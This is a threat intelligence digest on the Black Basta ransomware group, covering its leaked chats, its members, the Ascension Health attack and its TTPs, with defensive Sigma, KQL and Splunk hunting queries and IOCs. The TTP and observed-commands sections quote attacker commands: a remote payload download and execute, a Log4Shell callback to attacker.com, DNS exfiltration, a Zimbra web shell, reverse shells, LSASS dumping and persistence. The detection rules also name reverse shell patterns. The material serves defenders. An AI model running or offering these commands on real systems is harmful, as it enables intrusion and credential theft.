The Feed 2025-03-03 - Black Basta Special

AI Generated Podcast
https://open.spotify.com/episode/4psAyPfmj0zryZBPVQTOCe?si=5wZs5NAfTXWBlYhrAL6QeA
Summarized Sources
- Black Basta Playbook Chat Leak: This article examines the Black Basta ransomware group’s leaked chat logs to categorize affiliates by task and extract technical details for creating threat hunting and detection strategies.
- The Ultimate Black Basta Chat Leak Part 2 — Veeam & Confluence: This article compares Black Basta and LockBit’s tactics, focusing on Confluence exploits, Veeam credential theft, and detection/response strategies derived from leaked chat logs, offering practical queries and incident response workflows.
- Black Basta Operator & Psychology: This article analyzes Black Basta’s internal communications and psychological patterns to create strategies for disrupting their operations, including exploiting their weaknesses and employing deception.
- Black Basta exposed: A look at a cybercrime data leak: This article explores insights from leaked Black Basta messages, focusing on the gang’s TTPs, identified victims, cryptocurrency payment flows, and possible real-world identities of threat actors.
- BlackBasta Leaks: Lessons from the Ascension Health attack: This blog post analyzes the Black Basta attack on Ascension Health using leaked chat logs, providing insights into the gang’s decision-making and the impact of such attacks on the healthcare sector.
- Black Basta and Cactus Ransomware Groups Add BackConnect Malware to Their Arsenal: This article discusses how Black Basta and Cactus ransomware groups use BackConnect malware, social engineering, and legitimate tools to maintain control, exfiltrate data, and blend malicious activity into normal enterprise workflows.
Black Basta Profile
Black Basta is a financially motivated cybercriminal group known for deploying Black Basta ransomware in opportunistic attacks. Active since April 2022, Black Basta is one of the top-tier ransomware gangs and one of the largest cybercrime enterprises in the world. As of May 2024, Black Basta had impacted up to 500 different businesses and critical infrastructure in North America, Europe, and Australia. In 2023, the group reportedly extorted US$107 million in Bitcoin from victims.
Security researchers have noted multiple similarities in tactics, techniques, and procedures (TTPs) between Black Basta and Conti, suggesting that Black Basta could include current or former members of the Conti group. Microsoft has also identified former Conti affiliates deploying Black Basta.
-
Victim: Organization or System Hit by Adversary
- Targeted Sectors:
- Businesses and critical infrastructure across North America, Europe, and Australia.
- Manufacturing.
- Financial and investment consulting.
- Real estate.
- Healthcare organizations.
- Geographic Focus:
- North America (primarily the United States).
- Europe (United Kingdom, Germany, Italy).
- Specific Systems Targeted:
- Web servers.
- Zimbra instances.
- Windows VMs.
- SMB shares.
- Veeam backup servers.
- Confluence servers.
- Impact:
- Data encryption and exfiltration.
- Disruption of services (e.g., healthcare).
- Financial losses due to ransom payments and remediation costs.
- Potential exposure of sensitive data (e.g., patient data).
- Targeted Sectors:
Leaked Chats
The Black Basta ransomware group’s internal communications were leaked on February 11, 2025, by a Telegram user named ExploitWhispers. The leak contains approximately 197,000 chat messages from 80 different chatrooms on Matrix servers, spanning from September 2023 to September 2024.
Reasons for the Leak:
- The leaker claimed the gang members were “crossing the line” by allegedly attacking Russian financial institutions.
Key Insights from the Leak:
- Black Basta is a sophisticated ransomware group with experienced members, including some from the Conti ransomware group.
- The group carefully selects victims, conducts phishing and malware campaigns, and employs various support roles.
- The chats reveal technical details of Black Basta’s operations, such as cryptocurrency wallets, domain names, indicators of compromise (IoCs), tools, and techniques.
- There are also signs of internal discord and concerns about getting caught by law enforcement.
Overall Impact and Lessons Learned:
- The leak provides valuable insights into the operations, structure, and motivations of a major ransomware group.
- It highlights the importance of strong security measures, including patching vulnerabilities, monitoring for suspicious activity, and having incident response plans.
- The incident also demonstrates the potential impact of law enforcement pressure on ransomware groups, as the Black Basta members expressed concerns about retaliation and rebranding.
In order to analyze the mass of leaked intelligence, an AI tool trained on the leaked conversations was made available to security researchers.
Notable operators and discussions in the leaked chats:
The leaked Black Basta chats reveal details about the operators, their roles, and the hierarchy within the ransomware group. Key figures and their responsibilities, as indicated by the chat logs, are:
- @usernamegg (Primary Operator): A senior manager and team leader who coordinated daily operations, hired new members, interacted with affiliates, and managed finances. Coordinates ransomware deployments, manages botnets, credentials, and infrastructure, oversees financial transactions related to ransom payments, and provides access details for compromised networks. This individual may be associated with the name Vasily Petrov and the email address vasiliy.petrov2334@mail.ru. He was allegedly arrested in mid-2024 but was released with the help of influential people.
- Moscow offices: A leading member of Black Basta, @usernamegg, allegedly rented at least two offices in Moscow, Russia, where developers, malware operators, and network intruders were based.
- Influence and protection: @usernamegg claimed to have an “influential ally” who was a high-ranking employee at a large company and provided protection against possible law enforcement action.
- @usernamegway (Technical Operator): Sets up accounts and credentials for initial access, manages technical deployments (tools like Cobalt Strike, PikaBot), and purchases exploits and attack infrastructure on underground markets.
- @lapa (Infrastructure & Exploits): Manages proxies and SOCKS botnets for C2 communication, handles compromised IP addresses used for pivoting inside networks, and sets up Remote Management and Monitoring (RMM) software.
- @cameron777 (Target Selection & Access Brokering): Identifies high-value targets for ransomware deployment, sells access or brokers VPN/Citrix credentials and scans for vulnerabilities.
- @nickolas (Monetization & Data Sales): Handles exfiltrated credentials and sensitive data, sells access logs & credential dumps and facilitates wallet addresses & payment processing.
- @colin (Negotiations): Involved in ransom negotiations with victims and manages payment details and cryptocurrency wallets.
The chats also suggest a potential link between Black Basta and the Conti ransomware group, with some members having prior experience in Conti. Furthermore, there is an indication of a connection with the BlackSuit/Royal ransomware group. Some members of Black Basta have transitioned to the Cactus ransomware operation.
- State connections: The sources suggest that connections with the state would not be unheard of for a high-ranking cybercrime player, referencing the relationship between Russia’s intelligence services and the cybercriminal underground. This relationship involves the state leaning on cybercriminals for operational support under a quid pro quo arrangement.
- Reactions to attacks: One Black Basta member compared a situation to the colonial pipeline incident of 2021, mentioning how Russia reacted and arrested ransomware operators.
- Pressure from the West: Due to the pressure on Russia-based ransomware gangs, these cybercrime enterprises are beginning to alter their targeting behavior to avoid the wrath of law enforcement retaliation.
Within the group, there are clear roles such as coders, access brokers, and operators, but the hierarchy is not always formally acknowledged and can be volatile. There are instances of members challenging authority and a constant need for fresh talent, suggesting a potential for exploitation of new recruits. The operators fear being blamed for mistakes, which can lead to rushed decisions.
The Black Basta chat leaks provide insights into the personal interactions, psychological dynamics, and internal tensions within the group. These interactions often reveal a high-pressure environment marked by mistrust, blame-shifting, and competition.
Key observations on personal interactions within the group, based on the chat logs, include:
- Mistrust and Paranoia Members show concerns about compromised infrastructure and the presence of honeypots. They express fear of detection and criticize risky decisions that could expose their infrastructure. This paranoia impacts their operational decisions, sometimes leading to riskier behaviors.
- Blame-Shifting and Toxic Culture There’s a tendency among members to blame each other for failures, leading to a toxic blame culture. Members directly call out mistakes, which contributes to internal conflicts.
- Hierarchical Tensions While there is a clear hierarchy, especially with figures like @usernamegg acting as a coordinator, the structure is fragile. Junior members often feel excluded or resentful due to knowledge gatekeeping and a lack of guidance from senior members. Newer members are often told to “figure it out themselves,” breeding internal resentment.
- Competition and Greed Financial gains and the distribution of profits lead to greed and division, with members hoarding profits instead of sharing. There are instances of members competing for credit and boasting about achievements to maintain relevance.
- Leadership Challenges The leader’s authority is not absolute, and members sometimes challenge commands, indicating an informal leadership structure. The need to constantly assert dominance to maintain control is evident.
- High-Pressure Environment and Burnout Members are expected to deliver results quickly, and failure is met with ridicule, contributing to a high-pressure environment. This pressure leads to rushed deployments and sloppy tradecraft. The chats suggest a high turnover rate, with frequent mentions of needing to hire more developers, implying that people quit frequently.
- Emotional Reactions to Attacks on Healthcare In the case of the Ascension Health attack, some members, like “gg,” expressed concern and appeared to feel bad about the impact on patients, particularly cancer patients. This concern led to internal discussions about providing a free decryptor to the victim.
- Fear of Retaliation Members show fear of retaliation from law enforcement, such as hack-backs, sanctions, and deanonymization, influencing their decisions during attacks.
These dynamics create detection windows for threat hunters, as the group’s psychological state influences their operational behaviors. The stress of failure can lead to riskier decisions and detectable network noise as they rush to try other delivery methods. Internal conflicts can even lead to the wiping of other attackers’ payloads out of spite, or premature termination of legitimate services, causing service interruptions that alert defenders.
Notable attack : Ascension Health
The attack, which began with reconnaissance in November 2023 and ransomware deployment in May 2024, caused significant disruption to Ascension Health’s services, impacting up to 5.6 million patients. The chat logs reveal the group’s concerns about the severity of the attack, potential law enforcement retaliation, and the ethical implications of targeting a healthcare organization. Ultimately, the group provided a free decryptor and claimed to have deleted the stolen data, possibly due to the negative publicity and fear of repercussions. The incident highlights the impact of ransomware attacks on the healthcare sector and the factors influencing ransomware groups’ behavior.
- Initial Reconnaissance: BlackBasta began reconnaissance on Ascension Health around November 3, 2023, collecting 14 email addresses of employees, likely for phishing or password guessing. The group may have used Zoominfo to profile Ascension Health to assess its value as a target.
- Attack Execution: On May 8, 2024, BlackBasta deployed version 4.0 of their ransomware on Ascension Health’s network, encrypting over 12,000 servers using the Windows Safe Mode Boot technique. The ransomware attack caused the hospital management system to crash, disrupting ambulances and forcing the use of paper records.
- Data Exfiltration: The group exfiltrated over 1.4TB of data and stored it on a server named “ftp8”, tagged as “ALBIR_DS”. There was discussion about bluffing to the victim by claiming they stole 3TB of data.
- Negotiation Strategy: The BlackBasta negotiator, “tinker,” initially considered demanding a ransom payment based on 3% of Ascension Health’s annual revenue but recognized the potential for negative consequences due to the victim being a hospital and the recent Change Healthcare attack. “Tinker” weighed options, considering the likelihood of FBI and CISA involvement, and compared the incident to the Change Healthcare attack by ALPHV/BlackCat.
Notable Trend: Black Basta and Cactus Ransomware Groups Add BackConnect Malware to Their Arsenal
Summary
The Black Basta and Cactus ransomware groups are using BackConnect malware to maintain persistent control and exfiltrate sensitive data from compromised machines. Attackers use social engineering, abusing Microsoft Teams and Quick Assist to gain initial access. They also abuse OneDriveStandaloneUpdater.exe to side-load malicious DLLs for internal network access. The BackConnect malware, detected as QBACKCONNECT, has links to QakBot. Since October 2024, most incidents occurred in North America, with the US being the most affected. Manufacturing, financial, and real estate sectors are the most targeted industries. The attack methods involve social engineering combined with legitimate tools and cloud-based infrastructure to blend malicious activity into enterprise workflows. Trend Micro identifies that members of Black Basta have transitioned to Cactus, and assesses that Cactus will remain highly active. The Black Basta group recognizes Trend Micro as a significant obstacle and discusses ways to bypass it.
Technical Details

- Initial Access: Attackers use social engineering techniques such as email flooding and impersonating IT support via Microsoft Teams. They persuade victims to grant access using Quick Assist.
- Execution:
- The attackers download malicious .bpx files from commercial cloud storage.
- They concatenate these files into a ZIP archive (pack.zip). For example:
type kb052117-01.bpx kb052123-02.bpx > pack.zip. - The contents of pack.zip are unpacked using Tar.
- The file arch1271.cab is extracted, placing files into the OneDrive folder. Command example:
expand "C:\Users\<user>\AppData\Local\Temp\arch1271.cab" -F:* "C:\Users\<user>\AppData\Local\Microsoft\OneDrive". - DLL Side-Loading: OneDriveStandaloneUpdater.exe is launched via cmd.exe, side-loading a malicious DLL (winhttp.dll). Command example:
"C:\Users\<user>\AppData\Local\Microsoft\OneDrive\OneDriveStandaloneUpdater.exe" -Embedding. - Winhttp.dll decrypts a backdoor from settingsbackup.dat.
- Persistence: The attacker adds the registry entry
HKCU\SOFTWARE\TitanPlusto store BackConnect IPs. - Command and Control (C&C): OneDrive Standalone Updater connects to external IPs flagged as C&C servers.
- Lateral Movement (Cactus):
- The attackers use SMB via shared folders and WinRM for remote command execution.
- They compromise ESXi hosts by disabling ExecInstalledOnly and turning off the firewall.
- SystemBC proxy malware (socks.out) is deployed on ESXi hosts.
- Exfiltration (Cactus): WinSCP is used for file transfers within the compromised environment.
- Tools: Quick Assist, WinSCP, WinRM, SystemBC, and OneDriveStandaloneUpdater.
- Techniques: Social engineering, DLL side-loading, abusing legitimate tools, and exploiting cloud-based infrastructure.
Technical Details
TTPs
Black Basta and Cactus ransomware groups employ a range of tactics, techniques, and procedures (TTPs) to compromise systems. A summary of their TTPs, tools, and techniques, with focus on technical details relevant to SOC, TI, IR, and threat hunting teams is given below.
- Initial Access
- Drive-by Compromise: Use of malicious advertisements to deliver initial payloads.
- Phishing
- Spearphishing Voice: Phone calls are used to trick targets into granting device access through Quick Assist.
- Attackers use social engineering techniques, including email bombing and impersonation, to trick victims into granting access.
- Impersonation: Threat actors impersonate IT support through phone calls or Microsoft Teams messages to the target user, claiming to help in remediating the spam issue. For example, the external email address admin_52351@brautomacao565[.]onmicrosoft[.]com.
- Abuse of Remote Assistance Software: Persuading victims to grant remote access via Quick Assist.
- Exploitation of Public-Facing Applications
- Black Basta exploits vulnerabilities in public-facing applications such as Zimbra, OWA, Cisco, Fortinet, Confluence, and CheckPoint. They have been known to leverage Log4Shell exploits for access.
- CVE-2023-22527: A critical remote code execution vulnerability in Confluence is used to gain initial access.
- Valid Accounts
- Collected valid credentials through LSASS dumping.
- Password spraying attacks are conducted against OWA and VPN portals.
- Execution
- Attackers host and distribute malicious files using commercial cloud storage services.
- Command and Scripting Interpreter: Heavily uses PowerShell, CMD, and WMIC for discovery and execution of payloads.
- Base64 Encoding: Commands are often Base64-encoded to evade detection.
- Signed Binary Proxy Execution: LOLBins (Living Off The Land Binaries) such as rundll32, msiexec, and regsvr32 are abused to stealthily execute payloads and avoid detection.
-
Example commands:
rundll32.exe dll.dll,LocalMem.rundll32 HK_DNS_x64_n1_x64_inf.dll Test /k pfensk832.
-
- Hijack Execution Flow: DLL Side-Loading.
- OneDriveStandaloneUpdater.exe is abused to side-load malicious DLLs, providing access to internal networks.
- Persistence
- Remote Management Tools: RMM software like AnyDesk, Splashtop, ScreenConnect, Syncro Agent, and NetSupport Manager are used for remote access.
- Registry Run Keys: Payloads are added to registry keys for persistence across reboots (reg add).
-
Example:
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v OneDriveUpdater /t REG_SZ /d “C:\Users\Public\OneDriveUpdater.exe” /f.
-
- Scheduled Tasks: Scheduled tasks are created to run payloads at specific times or on startup.
- Discovery
- System Information Discovery: Tools like systeminfo, WMIC, and PowerShell are used to gather system and domain information.
-
Example:
@echo off set fileName=ci.txt echo GET SYSTEMINFO >> %fileName% 2>&1 systeminfo >> %fileName% 2>&1.
-
- Account Discovery: Active Directory is queried with PowerShell and LDAP queries to enumerate users, groups, and computers.
-
Example:
powershell ([System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()).GetAllTrustRelationships().
-
- Network Scanning: Open RDP, SMB, and VPN ports are scanned to identify lateral movement opportunities.
- Remote System Discovery: Use of nltest and net user to enumerate domain controllers.
- Domain enumeration: Commands such as “net user” and “nltest” are used to enumerate domain controllers.
- System Information Discovery: Tools like systeminfo, WMIC, and PowerShell are used to gather system and domain information.
- Credential Access
- OS Credential Dumping: Memory is dumped with Procdump, and credentials are stolen from registry hives.
- LSASS Dumping: Credentials are harvested through LSASS memory dumping. Tools such as Mimikatz, ProcDump, and Task Manager are used.
-
Example commands:
procdump -ma lsass.exe lsass.dmp.
-
- Veeam Credential Theft: The Veeam-Get-Creds.ps1 script is used to extract credentials from Veeam Backup & Replication servers.
- This script queries the Veeam database for stored credentials and decrypts them.
- Lateral Movement
- Valid Accounts: Valid credentials obtained through LSASS dumping are reused for lateral movement via PsExec and RDP.
- Remote Services: SMB/Windows Admin Shares are used for lateral movement across compromised networks.
- Remote Desktop Protocol (RDP): Systems are accessed via RDP after stealing credentials or creating new admin users via registry edits.
- SMB Shares: Abused for spreading payloads.
- Remote Services: SMB/Windows Admin Shares are used for lateral movement across compromised networks.
- Defense Evasion
- Impair Defenses: Disabling Windows Defender and other security tools is achieved via reg add and PowerShell.
- Example:
Set-MpPreference.
- Example:
- Obfuscation: Payloads are encoded in Base64 to bypass antivirus detection.
- Living Off the Land: Maximizing the use of built-in Windows binaries like rundll32, msiexec, and PowerShell for stealth.
- Impair Defenses: Disabling Windows Defender and other security tools is achieved via reg add and PowerShell.
- Command and Control (C2)
- Application Layer Protocol: TCP connections are established via PowerShell and
New-Object System.Net.Sockets.TcpClientto communicate with C2 servers.-
Example:
$targetTcp = New-Object System.Net.Sockets.TcpClient($ipaddress, $port).
-
- Ingress Tool Transfer: Tools are downloaded using PowerShell and curl.
-
Example:
powershell -exec bypass -c “IEX (New-Object Net.WebClient).DownloadString(‘http://dns.stager.domain/payload')".
-
- Modular C2 Infrastructure: Flexible C2 is built using Cobalt Strike and Rclone for beaconing, with fallback mechanisms via netcat and SSH.
- Application Layer Protocol: TCP connections are established via PowerShell and
- Exfiltration
- Data Exfiltration: Rclone, curl, and bitsadmin are used for data exfiltration.
-
Example:
curl -X GET ‘https://vulnerableapp.com/api' -H ‘User-Agent: ${jndi:ldap://attacker.com/a}’.
-
- Cloud Storage: Data is exfiltrated to cloud services like MEGA.io.
-
Example:
nslookup payload.txt attacker-dns-server.com.
-
- Data Exfiltration: Rclone, curl, and bitsadmin are used for data exfiltration.
- Impact
- Data Encrypted for Impact: Use of Black Basta ransomware to encrypt the data.
- Volume Shadow Copies: Volume shadow copies are deleted to hinder recovery.
- Service Disruption: Services are killed to maximize impact.
Observed commands
- PowerShell Get-VM / Stop-VM commands
- curl ipinfo.io/json targeting IP
powershell iwr hxxp://149[.]28[.]105[.]251:801/download/HK_DNS_x64_n1_x64_inf.dll/opt/zimbra/bin/zmprov -l gaa/opt/zimbra/bin/zmmailbox -z -m user@domain.com s -t message -l 10 “in:Inbox From:@binance.com”curl -i -s -k -X ‘GET’ -H ‘Host: 91.204.248.6’ -b ‘JACTION=Q00=; JCMD=aXAgYQ==; JSESSIONID=dmJwdHh4…’ https://91.204.248.6/zimbraAdmin/public/jsp/ZimbraAdmin.jspStart-Process $PSHOME\powershell.exe -ArgumentList {$client = New-Object System.Net.Sockets.TCPClient(‘17x.6x.1xx.242)}python3 shell.py — base_url=”zimbraAdmin/public/jsp” — web_shell_filename=”ZimbraAdmin.jsp” — key vbptxxwjdxsfrgzgeudtfffawmbcbhcx — target https:reverse 1X.2X.3X.255 3434 /usr/lib/sftpnc -lvp 3439-
@echo off set fileName=ci.txt echo CHECK AV >> %fileName% 2>&1 WMIC /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get displayName,productState /Format:List >> %fileName% 2>&1 echo GET SYSTEMINFO >> %fileName% 2>&1 systeminfo >> %fileName% 2>&1 $targetTcp = New-Object System.Net.Sockets.TcpClient($ipaddress, $port)-
@echo off set fileName=ci.txt powershell -c "$D=[System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain();…" -
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v OneDriveUpdater /t REG_SZ /d “C:\Users\Public\OneDriveUpdater.exe” /f curl -k -X POST -d “command=whoami” https://target-firewall:8443/remote_loginadd "HKLM\SOFTWARE\TitanPlus" /v 1 /t REG_SZ /d "45B8B157B199A443;5B181B3B164A443;38B180B25B3A443"Start-Process "C:\\Program Files (x86)\\AnyDesk\\AnyDesk.exe"
Used Tools
Here’s a detailed list of adversary tools used by Black Basta, categorized for clarity, based on the sources:
Remote Access and Management
-
AnyDesk: Used for flexible remote access and persistence.
- Command to start AnyDesk:
Start-Process "C:\\Program Files (x86)\\AnyDesk\\AnyDesk.exe".
- Command to start AnyDesk:
- Splashtop: Another tool for remote access and management.
- ScreenConnect: Utilized for lateral movement and remote access within compromised environments.
- NetSupport Manager (NetSupport RAT): Used for lateral movement, downloading malware, and executing commands.
- RealVNC: Downloaded for persistence.
Exploitation Tools
- Metasploit: Used as a penetration testing tool.
- Metasploit stagers can be delivered via HTA files.
- Cobalt Strike: A penetration testing tool. Used for C2.
Credential Access and Privilege Escalation
- Mimikatz: Used to obtain credentials.
- ProcDump: Used for memory dumping.
- Example command:
procdump -ma lsass.exe lsass.dmp.
- Example command:
- Veeam-Get-Creds.ps1: A PowerShell script used to extract Veeam credentials.
Lateral Movement and Network Discovery
- PsExec: Used for remote deployment of ransomware.
- SoftPerfect NetScan: Used to enumerate remote hosts.
- OpenSSH: Used for establishing secure shell (SSH) tunnels for persistent remote access.
Data Exfiltration
- Rclone: Used for data exfiltration to cloud storage.
- WinSCP: Utilized for file transfers within the compromised environment.
- File Transfer Services: Used to distribute payloads.
Malware and Bots
- QakBot (Qbot): A loader malware.
- BackConnect (QBACKCONNECT): Malware used to maintain persistent control over compromised systems.
- Lumma, Formbook, Amadey, AgentTesla, Pika Bot, and Smoke Bot: Various malware families deployed.
Living off the Land Binaries (LOLBins)
- PowerShell: Used for various purposes, including payload execution, discovery, and C2 communication.
- CMD: Used for discovery and execution.
- WMIC: Used for discovery and payload execution.
- Rundll32: Used to execute payloads and evade detection.
- Msiexec: Used to execute payloads.
- Netcat: Used as a fallback mechanism for C2.
Vulnerability Exploitation
- CVE-2023-22527 (Confluence): Exploited for initial access.
- CVE-2024-3400 (Palo Alto PAN-OS RCE): Exploited for remote access.
- CVE-2023-36745 (Microsoft Word RCE): Linked to phishing campaigns.
- CVE-2024-23897 (Jenkins RCE): Exploited with ready-to-use scripts.
- CVE-2023-6875 (Roundcube Webmail XSS): Exploited to hijack sessions.
- Log4Shell (CVE-2021–44228): Exploited for initial access.
- Zimbra: Exploited for initial foothold.
Other Tools
- 7-Zip: Used for archiving files.
- Proxy IPs: Used for flexible remote access.
- Process Hacker: Used for process manipulation and shellcode injection.
This list should provide a comprehensive overview of the tools associated with Black Basta, categorized for better understanding and application in threat detection and response strategies.
Here is a summary of hunting methods and Indicators of Compromise (IOCs) related to Black Basta and Cactus ransomware, as described in the sources.
Hunting Methods
The sources provide various queries for threat hunting, including Sigma rules, KQL (Kusto Query Language) queries for Microsoft Sentinel, and SPL (Search Processing Language) queries for Splunk. These queries focus on detecting specific activities, tools, and techniques used by the ransomware groups.
-
Sigma Rules:
- Veeam Credential Theft Detection: Detects execution of Veeam-Get-Creds.ps1 or related credential theft scripts.
title: Veeam Credential Theft (Black Basta TTP) description: Detects execution of Veeam-Get-Creds.ps1 or related credential theft scripts. logsource: category: process_creation detection: selection: CommandLine|contains: "Veeam-Get-Creds.ps1" "Get-VBR*" condition: selection level: high - Detecting attackers querying registry keys to discover installed VPN clients:
title: VPN Client Discovery description: Detects attackers querying registry keys to discover installed VPN clients like Fortinet, Cisco, and GlobalProtect logsource: category: registry_event product: windows detection: selection: TargetObject|contains: '\SOFTWARE\Cisco\' '\SOFTWARE\Fortinet\' '\SOFTWARE\Palo Alto Networks\GlobalProtect\' '\SOFTWARE\SonicWall\' condition: selection level: medium - Suspicious PowerShell Network Connection:
title: Suspicious PowerShell Network Connection description: Detects PowerShell creating network connections, often used for C2 or payload delivery logsource: category: process_creation product: windows detection: selection: CommandLine|contains: 'New-Object System.Net.Sockets.TcpClient' 'TcpClient(' 'Invoke-WebRequest' condition: selection level: high - Suspicious SMB Share Enumeration and Write Operations:
title: Suspicious SMB Share Enumeration and Write Operations description: Detects attackers enumerating SMB shares and writing files, often for lateral movement or staging payloads logsource: category: process_creation product: windows detection: selection: CommandLine|contains: 'net view' 'net use' 'dir \\' '\\SYSVOL' '\\NETLOGON' '.exe' '.dll' condition: selection level: medium - Dynamic DNS for C2 Beaconing:
title: Dynamic DNS for C2 Beaconing description: Detects DNS queries to dynamic DNS providers, often used for stealthy beaconing logsource: category: dns_query product: windows detection: selection: QueryName|contains: '.duckdns.org' '.no-ip.com' '.dynu.com' '.freedns.afraid.org' condition: selection level: high - Netcat Reverse Shell Execution:
title: Netcat Reverse Shell Execution description: Detects potential reverse shell connections using Netcat (UDP/TCP) logsource: category: process_creation product: windows detection: selection: CommandLine|contains: 'nc' '/bin/bash -i' 'cmd.exe' '/sh -i' condition: selection level: high - PowerShell SOCKS Proxy:
title: PowerShell SOCKS Proxy description: Detects PowerShell being used to set up a SOCKS proxy server logsource: category: process_creation product: windows detection: selection: CommandLine|contains: 'Connect-SocksServer' 'SOCKS proxy' condition: selection level: medium - Raw Socket Connection for C2:
title: Raw Socket Connection for C2 description: Detects raw socket creation - often used for reverse shells or tunneling logsource: category: process_creation product: linux detection: selection: CommandLine|contains: 'socket.socket(socket.AF_INET, socket.SOCK_STREAM)' 'bash -i >& /dev/tcp/' 'socket.connect(' condition: selection level: high
- Veeam Credential Theft Detection: Detects execution of Veeam-Get-Creds.ps1 or related credential theft scripts.
-
KQL Queries (Microsoft Sentinel):
- Suspicious SMB Activity:
SecurityEvent | where EventID == 5140 | where ShareName contains "C$" or ShareName contains "ADMIN$" - Credential Dumping (LSASS):
SecurityEvent | where EventID == 10 | where ObjectName contains "lsass.exe" | where AccessMask contains "0x2" - PowerShell Veeam Credential Theft:
SecurityEvent | where EventID == 4688 | where NewProcessName endswith "powershell.exe" | where CommandLine contains "Veeam-Get-Creds.ps1" or CommandLine contains "Get-VBR*" - PowerShell SOCKS Proxy:
SecurityEvent | where EventID == 4688 | where CommandLine contains "New-Object System.Net.Sockets.TcpClient" - PowerShell Execution with Download:
SecurityEvent | where EventID == 4688 | where CommandLine contains "powershell" and (CommandLine contains "http" or CommandLine contains "wget" or CommandLine contains "curl") - DNS Tunneling:
SecurityEvent | where EventID == 22 | where QueryName contains ".attacker-server.com"
- Suspicious SMB Activity:
-
SPL Queries (Splunk):
- Outbound Rclone or Curl Traffic:
index=windows EventCode=4688 | search CommandLine="*rclone copy*" OR CommandLine="*curl*" - Credential Dumping (LSASS):
index=windows EventCode=10 | search ObjectName="lsass.exe" | search AccessMask="0x2" - Suspicious Rclone Usage:
index=windows EventCode=4688 | search CommandLine="*rclone*" - Kerberos TGS Requests for Veeam Accounts:
index=windows EventCode=4769 | search ServiceName="veeam" - RMM Tool Execution:
index=windows EventCode=4688 | search NewProcessName="*\\\\AnyDesk.exe" OR NewProcessName="*\\\\SplashtopRemote\\\\*.exe" OR NewProcessName="*\\\\vncviewer.exe" - Suspicious PowerShell Execution:
index=windows EventCode=4688 | search CommandLine="*powershell*" AND (CommandLine="*http*" OR CommandLine="*wget*" OR CommandLine="*curl*") - DNS Tunneling via PowerShell:
index=dns EventCode=22 | search QueryName="*.attacker-server.com" OR QueryName="*.malicious-domain.com"
- Outbound Rclone or Curl Traffic:
-
Other Hunting Recommendations:
- DLL side-loading detection involves identifying modified DLLs that replace legitimate ones.
- Use the following queries in Trend Vision One Search App:
eventSubId: 603 AND (request:filters*.s3.us-east-2.amazonaws.com OR request:sfu*.s3.us-east-2.amazonaws.com) AND objectFilePath:kb*.bpxservice: MicrosoftTeams AND principalName: *.onmicrosoft.com AND actionName:(ChatCreated OR MessageSent)
- Monitor PowerShell DNS requests to suspicious or newly registered domains.
- Monitor for registry queries targeting VPN-related keys.
- Track net use or dir commands accessing SYSVOL/NETLOGON shares.
Indicators of Compromise (IOCs)
- File Hashes (SHA256):
- b79c8b7fabb650bcae274b71ee741f4d2d14a626345283a268c902f43edb64fd
Filename: winhttp.dll\ - 60bca9f0134b9499751f6a5b754a9a9eff0b44d545387fffc151b5070bd3a26a
Filename: wscapi.dll - 623a43b826f95dc109f7b46303c6566298522b824e86a928834f12ac7887e952
Filename: run2.bat - 65ebc7d1b475d3a19332ad9bb9432751f47d47d36973118e01d7a34345ee86f
Filename: libcrypto-3-x64.dll - 65ebc7d1b475d3a19332ad9bb9432751f47d47d36973118e01d7a34345ee86f5
